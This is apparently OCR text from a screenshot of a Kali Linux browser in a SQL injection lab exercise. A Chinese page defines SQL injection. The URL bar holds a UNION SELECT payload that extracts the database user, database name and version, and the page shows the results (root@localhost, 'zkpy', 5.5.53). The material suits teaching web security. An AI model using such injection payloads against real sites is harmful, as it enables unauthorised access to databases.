 Mozilla Firefox
http://172....,version()#
72.16.15.24/sqls/index.php?id=1 union select user(),database(),version()#
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
用户ID：1
文章标题：SQL注入
文章内容：所谓SQL注入，就是通过把SQL命令插入到Web表单提交或输入域名或页面请求的查询字符串，最终达到欺骗服务器执行恶意的
SQL命令。
用户ID：root@localhost 用户名
文章标题：zkpy 当前数据库名
文章内容：5.5.53 数据库版本